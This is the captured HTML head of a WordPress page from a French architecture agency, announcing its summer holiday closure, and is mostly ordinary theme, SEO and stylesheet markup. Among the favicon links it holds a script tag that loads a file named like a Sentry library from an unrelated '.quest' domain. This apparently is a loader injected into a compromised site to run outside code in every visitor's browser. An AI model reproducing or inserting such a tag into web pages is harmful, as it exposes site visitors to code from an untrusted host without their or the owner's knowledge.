

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aidesign.fr/vacances/
body_size: 16742
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
					<link rel="pingback" href="https://aidesign.fr/xmlrpc.php">
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ai Design prend des vacances - Aidesign</title>
	<link rel="canonical" href="https://aidesign.fr/vacances/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ai Design prend des vacances - Aidesign" />
	<meta property="og:description" content="L’agence prend des vacances !" />
	<meta property="og:url" content="https://aidesign.fr/vacances/" />
	<meta property="og:site_name" content="Aidesign" />
	<meta property="article:published_time" content="2022-08-05T07:03:08+00:00" />
	<meta property="article:modified_time" content="2025-03-21T11:17:35+00:00" />
	<meta property="og:image" content="https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2.png" />
	<meta property="og:image:width" content="2486" />
	<meta property="og:image:height" content="1881" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Gianfranco Porcella" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Gianfranco Porcella" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aidesign.fr/vacances/#article","isPartOf":{"@id":"https://aidesign.fr/vacances/"},"author":{"name":"Gianfranco Porcella","@id":"https://aidesign.fr/#/schema/person/fd39b51e0acbf75505107e5427c5ee7d"},"headline":"Ai Design prend des vacances","datePublished":"2022-08-05T07:03:08+00:00","dateModified":"2025-03-21T11:17:35+00:00","mainEntityOfPage":{"@id":"https://aidesign.fr/vacances/"},"wordCount":59,"commentCount":0,"publisher":{"@id":"https://aidesign.fr/#organization"},"image":{"@id":"https://aidesign.fr/vacances/#primaryimage"},"thumbnailUrl":"https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2.png","keywords":["fermeture","plage","vacances"],"articleSection":["Agence"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aidesign.fr/vacances/#respond"]}]},{"@type":"WebPage","@id":"https://aidesign.fr/vacances/","url":"https://aidesign.fr/vacances/","name":"Ai Design prend des vacances - Aidesign","isPartOf":{"@id":"https://aidesign.fr/#website"},"primaryImageOfPage":{"@id":"https://aidesign.fr/vacances/#primaryimage"},"image":{"@id":"https://aidesign.fr/vacances/#primaryimage"},"thumbnailUrl":"https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2.png","datePublished":"2022-08-05T07:03:08+00:00","dateModified":"2025-03-21T11:17:35+00:00","breadcrumb":{"@id":"https://aidesign.fr/vacances/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://aidesign.fr/vacances/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://aidesign.fr/vacances/#primaryimage","url":"https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2.png","contentUrl":"https://aidesign.fr/wp-content/uploads/2022/08/grafica-estate-2.png","width":2486,"height":1881},{"@type":"BreadcrumbList","@id":"https://aidesign.fr/vacances/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://aidesign.fr/"},{"@type":"ListItem","position":2,"name":"Ai Design prend des vacances"}]},{"@type":"WebSite","@id":"https://aidesign.fr/#website","url":"https://aidesign.fr/","name":"Aidesign","description":"Gianfranco Porcella Architecture","publisher":{"@id":"https://aidesign.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aidesign.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://aidesign.fr/#organization","name":"Aidesign","url":"https://aidesign.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://aidesign.fr/#/schema/logo/image/","url":"https://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png","contentUrl":"https://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png","width":217,"height":115,"caption":"Aidesign"},"image":{"@id":"https://aidesign.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://aidesign.fr/#/schema/person/fd39b51e0acbf75505107e5427c5ee7d","name":"Gianfranco Porcella","url":"https://aidesign.fr/author/gianfranco-porcella/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aidesign &raquo; Flux" href="https://aidesign.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aidesign &raquo; Flux des commentaires" href="https://aidesign.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aidesign &raquo; Ai Design prend des vacances Flux des commentaires" href="https://aidesign.fr/vacances/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aidesign.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aidesign.fr/wp-includes/css/dist/block-library/style.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aidesign.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-default-style-css' href='https://aidesign.fr/wp-content/themes/dessau/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau_select_child_style-css' href='https://aidesign.fr/wp-content/themes/dessau-child/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-modules-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/modules.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<style id='dessau-select-modules-inline-css' type='text/css'>
.postid-5509 .qodef-content .qodef-content-inner > .qodef-container > .qodef-container-inner, .postid-5509 .qodef-content .qodef-content-inner > .qodef-full-width > .qodef-full-width-inner { padding: 140px 0px 76px 0px;}.postid-5509 .qodef-content .qodef-content-inner > .qodef-container > .qodef-container-inner, .postid-5509 .qodef-content .qodef-content-inner > .qodef-full-width > .qodef-full-width-inner { padding: 140px 0px 76px 0px;}.qodef-smooth-transition-loader { background-color: #ffffff;}.qodef-st-loader .qodef-rotate-circles > div, .qodef-st-loader .pulse, .qodef-st-loader .double_pulse .double-bounce1, .qodef-st-loader .double_pulse .double-bounce2, .qodef-st-loader .cube, .qodef-st-loader .rotating_cubes .cube1, .qodef-st-loader .rotating_cubes .cube2, .qodef-st-loader .stripes > div, .qodef-st-loader .wave > div, .qodef-st-loader .two_rotating_circles .dot1, .qodef-st-loader .two_rotating_circles .dot2, .qodef-st-loader .five_rotating_circles .container1 > div, .qodef-st-loader .five_rotating_circles .container2 > div, .qodef-st-loader .five_rotating_circles .container3 > div, .qodef-st-loader .atom .ball-1:before, .qodef-st-loader .atom .ball-2:before, .qodef-st-loader .atom .ball-3:before, .qodef-st-loader .atom .ball-4:before, .qodef-st-loader .clock .ball:before, .qodef-st-loader .mitosis .ball, .qodef-st-loader .lines .line1, .qodef-st-loader .lines .line2, .qodef-st-loader .lines .line3, .qodef-st-loader .lines .line4, .qodef-st-loader .fussion .ball, .qodef-st-loader .fussion .ball-1, .qodef-st-loader .fussion .ball-2, .qodef-st-loader .fussion .ball-3, .qodef-st-loader .fussion .ball-4, .qodef-st-loader .wave_circles .ball, .qodef-st-loader .pulse_circles .ball { background-color: #757575;}
</style>
<link rel='stylesheet' id='qodef-dripicons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/dripicons/dripicons.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_elegant-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/elegant-icons/style.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_awesome-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-ion_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-linea_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/linea-icons/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-linear_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/linear-icons/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-simple_line_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aidesign.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aidesign.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-style-dynamic-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/style_dynamic.css?ver=1676041282' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-modules-responsive-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/modules-responsive.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-style-dynamic-responsive-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/style_dynamic_responsive.css?ver=1676041282' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-core-dashboard-style-css' href='https://aidesign.fr/wp-content/plugins/dessau-core/core-dashboard/assets/css/core-dashboard.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://aidesign.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1016' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1016' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aidesign.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1016' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://aidesign.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://aidesign.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aidesign.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aidesign.fr/wp-json/wp/v2/posts/5509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aidesign.fr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://aidesign.fr/?p=5509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aidesign.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faidesign.fr%2Fvacances%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aidesign.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faidesign.fr%2Fvacances%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
